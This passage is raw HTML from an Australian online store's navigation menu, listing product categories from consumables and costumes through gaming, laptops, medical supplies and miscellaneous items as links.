href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 